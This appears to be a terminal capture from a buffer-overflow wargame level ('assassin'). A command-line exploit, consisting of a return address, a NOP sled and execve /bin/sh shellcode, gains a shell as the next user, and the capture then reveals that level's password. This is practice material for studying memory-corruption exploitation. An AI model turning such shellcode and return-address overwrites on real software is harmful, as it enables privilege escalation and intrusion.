 [assassin@localhost assassin]$ ./zombie_assassin `python -c 'print "\x10\xfc\xff\xbf"+"\x90"*11+"\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"+"\x08\xfc
\xff\xbf"+"\xdf\x84\x04\x08"'`
▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒1▒Ph//shh/bin▒▒PS▒▒1Ұ
bash$ whoami
zombie_assassin
bash$ my-pqss
sh: my-pqss: command not found
bash$ my-pass
euid = 516
no place to hide
bash$